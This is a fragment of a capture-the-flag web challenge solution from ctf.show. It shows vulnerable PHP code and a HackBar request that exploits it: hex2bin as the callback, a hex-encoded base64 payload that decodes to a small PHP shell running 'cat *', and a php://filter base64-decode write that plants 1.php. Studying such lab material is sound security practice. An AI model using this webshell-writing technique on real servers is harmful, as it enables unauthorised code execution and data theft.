 https://81d35958-f9fd-4267-b995-82b89ab286a9.challenge.ctf.show/?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php
博客 工具 常用 中北 网安 其他文章 stl 比赛
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 21:03:24
*/
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
if(!preg_match("/.*p.*h.*p.*/i",$str)){
file_put_contents($v3,$str);
}
else{
die('Sorry');
}
}
else{
die('hacker');
}
?>
PD89YGNhdCAqYDs
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://81d35958-f9fd-4267-b995-82b89ab286a9.challenge.ctf.show/?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/re
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
v1=hex2bin
Name
sec-ch-ua
Value
"Google Chrome";v=